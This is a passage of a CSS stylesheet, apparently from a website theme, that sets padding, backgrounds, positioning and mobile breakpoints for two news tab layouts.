.rt-news-tab-5.general .item-shadow-gray {
	box-shadow: none;
}
.rt-news-tab-5.boxed .media {
	background: #ffffff;
}
.rt-news-tab-5.boxed .rt-tab-news-holder .media .media-body {
	padding-top: 20px;
    padding-right: 15px;
    padding-bottom: 15px;
}
@media(max-width:767px) {
	.rt-news-tab-5 .rt-tab-news-holder .media .image-left {
		width: 100%;
		margin-right: 0;
		margin-bottom: 15px;
	}
	.rt-news-tab-5 .rt-tab-news-holder .media {
		display: block;
	}
	.rt-news-tab-5.boxed .rt-tab-news-holder .media .media-body {
		padding-left: 15px;
	}
}

/*------------------------
#. EL: News tab layout 6
-------------------------*/
.rt-news-tab-6 .item-single {
	position: relative;
	margin-bottom: 30px;
}
.rt-news-tab-6 .item-single .item-meta {
	position: absolute;
	bottom: 0;
	padding: 0 20px 20px 20px;
	z-index: 1;
}
.rt-news-tab-6 .el-rt-cat.style_2 {
	left: 20px;
	top: 20px;
}
.rt-news-tab-6 .rt-tab-content {
	margin-bottom: 0;
	margin-top: 7px;
	color: #ffffff;
}



